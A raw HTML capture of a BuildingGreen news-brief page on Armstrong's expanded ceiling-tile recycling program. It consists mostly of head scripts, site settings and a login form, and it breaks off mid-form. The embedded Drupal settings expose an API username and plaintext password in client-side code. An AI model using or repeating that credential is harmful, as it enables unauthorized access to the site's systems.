

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program
body_size: 16186
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"news_brief","entityId":"8808","entityLabel":"Armstrong Expands Recycling Program","entityUid":"5884","entityTaxonomy":{"departments":{"80":"Newsbrief"},"search_filters":{"432":"Free Content"},"persistent_navigation":{"34":"Waste Management","36":"Material Selection"},"ebn":{"196":"October 2000"}},"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program"},"headline":"Armstrong Expands Recycling Program","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"October 1, 2000","dateModified":"April 30, 2016","author":{"@type":"Organization","name":"BuildingGreen"},"image":["https://www.buildinggreen.com/sites/default/files/articles/dumpster.jpg"]}</script>
<meta name="description" content="Armstrong World Industries has dramatically expanded its ceiling tile recycling program (EBN Vol. 7, No. 10). The company now pays the freight (within the lower 48) on trailer loads—30,000 ft2 (2,800 m2) or more—of approved tiles, has streamlined the process of recycling, and gives great guidance on job-site practices for efficient removal and “packaging” of the tiles for" />
<link rel="canonical" href="https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/8808" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program" />
<meta property="og:title" content="Armstrong Expands Recycling Program" />
<meta property="og:description" content="Armstrong World Industries has dramatically expanded its ceiling tile recycling program (EBN Vol. 7, No. 10). The company now pays the freight (within the lower 48) on trailer loads—30,000 ft2 (2,800 m2) or more—of approved tiles, has streamlined the process of recycling, and gives great guidance on job-site practices for efficient removal and “packaging” of the tiles for transport. Costs of removal for recycling have proven to be very competitive with disposal costs. For more information about the program, call 888-CEILINGS or visit their Web site: www.ceilings.com." />
<meta property="og:updated_time" content="2016-04-30T07:24:04-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/dumpster.jpg" />
<meta property="article:published_time" content="2000-10-01T04:00:00-04:00" />
<meta property="article:modified_time" content="2016-04-30T07:24:04-04:00" />
  <title>Armstrong Expands Recycling Program | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9freu"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t9freu"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t9freu"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"UtzBKQr5WB9K0VqQU0UxikYFTJtjzSr_HVBRek-2Kgk","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"8808"},"angularjsApp":{"restws_csrf_token":"yvidonnjNDSZzF8ImrpPlSXXeYRR-HDy5Y_Ia9Y0bU0","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/newsbrief\/armstrong-expands-recycling-program":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-8808 node-type-news-brief domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/newsbrief/armstrong-expands-recycling-program" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-l1JVvSPlyglE5YbIaoGJfdHUQ5m4WSWDB7VOEG1x5qI" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/newsbrief/armstrong-expands-recycling-program" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-Gmnlynkte0AKpDF3XR_xZspSnw_DtC_bJprr0thb47M" />
<input type="hidden" name="form_id" value="user_pass" />
